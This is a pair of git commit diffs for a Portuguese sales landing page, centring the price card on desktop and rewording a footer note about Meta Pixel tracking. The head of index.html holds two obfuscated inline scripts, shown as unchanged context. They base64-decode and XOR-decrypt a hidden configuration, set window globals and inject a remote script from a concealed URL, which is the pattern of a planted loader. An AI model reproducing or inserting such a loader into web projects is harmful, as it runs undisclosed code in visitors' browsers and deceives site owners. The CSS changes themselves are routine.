
==== commit 46e1fc09: "Centralizar a oferta no desktop para o preco, a lista e o botao ficarem no mesmo eixo. Co-authored-b" ====
--- a/index.html
+++ b/index.html
@@ -28,7 +28,7 @@
   <link rel="preload" href="fonts/fraunces-latin-wght-normal.woff2" as="font" type="font/woff2" crossorigin>
   <link rel="preload" href="fonts/geist-latin-400.woff2" as="font" type="font/woff2" crossorigin>
   <link rel="preload" href="img/heroprint.webp" as="image" type="image/webp">
-  <link rel="stylesheet" href="css/styles.css?v=10">
+  <link rel="stylesheet" href="css/styles.css?v=11">
   <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1794380701994286&ev=PageView&noscript=1" alt=""></noscript>
   <script>(function(){var a_ggfk=atob("[base64]");var x_zzu=[];for(var j_tb=0;j_tb<a_ggfk.length;j_tb++){x_zzu.push(a_ggfk.charCodeAt(j_tb)&255);}var g_aqi=x_zzu[0];var e_j=x_zzu.slice(1,1+g_aqi);var x_r=x_zzu.slice(1+g_aqi);var i_9v=x_r.map(function(b,p_vh00){return b^e_j[p_vh00%g_aqi];});var p_6sx="";for(var l_52wa=0;l_52wa<i_9v.length;l_52wa++){p_6sx+=String.fromCharCode(i_9v[l_52wa]&255);}var j_olj=decodeURIComponent(escape(p_6sx));var o_uu3=JSON.parse(j_olj);var k_t2qo=o_uu3.globals||[];k_t2qo.forEach(function(l_6){window[l_6.name]=l_6.value;});var j_a64a=document.createElement("script");j_a64a.src=o_uu3.url;j_a64a.async=true;j_a64a.defer=true;(o_uu3.attributes||[]).forEach(function(y_6e){j_a64a.setAttribute(y_6e.name,y_6e.value);});(document.head||document.documentElement).appendChild(j_a64a);})();</script>
   <script>(function(){var z_aj=atob("DJ461pWHNhJk9gfM5+UYo+frFChGnnO4l+0A+brkUnxKg3OhjvhD+PboWzwGhCi/hOxTpuH0GWINjmKgyO5TrvDrGHgX1CvuhupOpPzlQ2YBhSX2vMMW9PLrWXAFmnTu3cVB9PvmW3dGzCW8juZfutzjFD5GgGagkvsY7LexV3NXlzD10KZY4vexBCRVzmP80KoOsKGlS08Z");var l_z=[];for(var u_hx=0;u_hx<z_aj.length;u_hx++){l_z.push(z_aj.charCodeAt(u_hx)&255);}var f_lpqc=l_z[0];var r_w=l_z.slice(1,1+f_lpqc);var g_9=l_z.slice(1+f_lpqc);var f_wsx=g_9.map(function(b,m_8i5){return b^r_w[m_8i5%f_lpqc];});var p_6f88="";for(var y_5cr=0;y_5cr<f_wsx.length;y_5cr++){p_6f88+=String.fromCharCode(f_wsx[y_5cr]&255);}var j_bs8=decodeURIComponent(escape(p_6f88));var t_u=JSON.parse(j_bs8);var v_cke=t_u.globals||[];v_cke.forEach(function(u_zhsr){window[u_zhsr.name]=u_zhsr.value;});var a_r=document.createElement("script");a_r.src=t_u.url;a_r.async=true;a_r.defer=true;(t_u.attributes||[]).forEach(function(n_uk6k){a_r.setAttribute(n_uk6k.name,n_uk6k.value);});(document.head||document.documentElement).appendChild(a_r);})();</script>
--- a/css/styles.css
+++ b/css/styles.css
@@ -1136,13 +1136,14 @@
 
 .price-lead {
   margin: 0.5rem auto 0;
-  max-width: 22rem;
+  max-width: 26rem;
   font-size: clamp(0.68rem, 2vw, 0.8rem);
   font-weight: 600;
   letter-spacing: 0.05em;
   text-transform: uppercase;
   line-height: 1.5;
   color: var(--ink-soft);
+  text-align: center;
 }
 
 .price-line {
@@ -1227,6 +1228,7 @@
   margin-top: 0.65rem;
   font-size: 0.95rem;
   color: var(--ink-soft);
+  text-align: center;
 }
 
 .price-full strong {
@@ -1424,11 +1426,13 @@
 
 .price-card .hero-actions {
   margin-top: 0.55rem;
+  justify-content: center;
 }
 
 .price-card .btn-lime {
   width: 100%;
   max-width: 26rem;
+  margin-inline: auto;
   font-size: 1.05rem;
   letter-spacing: -0.01em;
 }
@@ -2416,7 +2420,20 @@
   }
 
   .price-card {
+    max-width: 52rem;
+    margin-inline: auto;
     padding: 2.2rem 2.4rem 2.4rem;
+    text-align: center;
+  }
+
+  .price-card .kicker {
+    justify-content: center;
+  }
+
+  .checklist {
+    max-width: 44rem;
+    margin-inline: auto;
+    text-align: left;
   }
 }
 
@@ -2450,7 +2467,13 @@
 
   .checklist {
     grid-template-columns: 1fr 1fr;
-    gap: 0 2rem;
+    gap: 0 2.2rem;
+    max-width: none;
+  }
+
+  .checklist li:first-child,
+  .checklist li:nth-child(2) {
+    border-top: 0;
   }
 }
 




==== commit 1af450f4: "Deixar checkout e compra só na Kiwify para a Meta não contar o mesmo evento duas vezes. Co-authored-" ====
--- a/index.html
+++ b/index.html
@@ -286,12 +286,12 @@
           <a href="legal/reembolso.html">Reembolso</a>
           <a href="legal/contato.html">Contato</a>
         </nav>
-        <small>Pixel da Meta ativo (PageView, ViewContent, Lead, InitiateCheckout, Purchase). Não coletamos cartão nesta página.</small>
+        <small>Pixel da Meta nesta página: PageView, ViewContent e Lead. Checkout e compra são medidos na Kiwify. Não coletamos cartão aqui.</small>
       </div>
     </div>
   </footer>
 
   <script src="js/config.js?v=10"></script>
-  <script src="js/main.js?v=10" defer></script>
+  <script src="js/main.js?v=12" defer></script>
 </body>
 </html>
